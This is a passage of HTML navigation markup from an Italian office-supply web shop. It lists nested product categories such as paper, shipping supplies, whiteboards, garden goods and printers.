class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 